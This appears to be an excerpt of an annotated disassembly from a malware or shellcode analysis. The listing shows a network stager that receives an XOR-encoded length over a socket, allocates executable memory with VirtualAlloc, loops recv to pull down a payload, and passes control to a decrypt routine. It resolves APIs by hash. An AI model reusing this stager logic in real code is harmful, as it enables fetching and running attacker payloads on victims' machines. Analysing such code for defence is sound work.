 loc_122:
push 0
push 4 ; length
push esi ; buffer
push edi ; socket
push 5FC8D902h ; recv
call ebp
mov esi, [esi] ; buffer
xor esi 524F584Bh
lea ecx, [esi] ; the buffer contains the length of the next chunk
push 40h ; '@'
push 1000h
push ecx ; length to allocate
push 0
push 0E553A458h ; VirtualAlloc
call ebp
lea ebx, [eax+100h] ; base address + 0x100
push ebx
push esi
push eax
loc_153:
push 0
push esi ; length
push ebx ; buffer
push edi ; socket
push 5FC8D902h ; recv
call ebp
add ebx, eax
sub esi, eax
jnz short loc_153
pop ebx ; base address + 0x100
pop ecx ; length of the chunk
pop ebp ; base address
push ebp ; return address = base address
push edi ; socket
mov edi, ebx ; edi = base address + 100
call decrypt
sub_C6 endp ; sp-analysis failed